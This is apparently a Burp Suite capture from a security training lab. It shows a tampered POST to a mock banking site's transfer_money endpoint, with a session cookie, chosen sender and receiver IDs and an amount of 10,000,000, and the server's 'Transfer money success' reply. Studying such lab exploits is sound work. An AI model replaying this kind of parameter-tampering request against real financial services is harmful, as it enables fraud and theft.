 Send Cancel < > Target: https://koinbase.cyberjutsu-lab.tech HTTP/2
Request
Pretty Raw Hex Hackvertor \n
1 POST /api/transaction.php?action=transfer_money HTTP/2
2 Host: koinbase.cyberjutsu-lab.tech
3 Cookie: PHPSESSID=0af02e17e3a54cb12352f56e17110786
4 Content-Length: 41
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Not?A_Brand";v="99", "Chromium";v="130"
8 Content-Type: application/x-www-form-urlencoded
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.6723.70
Safari/537.36
11 Accept: */*
12 Origin: https://koinbase.cyberjutsu-lab.tech
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://koinbase.cyberjutsu-lab.tech/send_money.php
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 sender_id=4&receiver_id=8&amount=10000000
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Wed, 06 Nov 2024 02:32:50 GMT
4 Content-Type: application/json
5 Content-Length: 54
6 X-Powered-By: PHP/7.3.33
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate
9 Pragma: no-cache
10
11 {
"status_code":200,
"message":"Transfer money success"
}
Inspector
Notes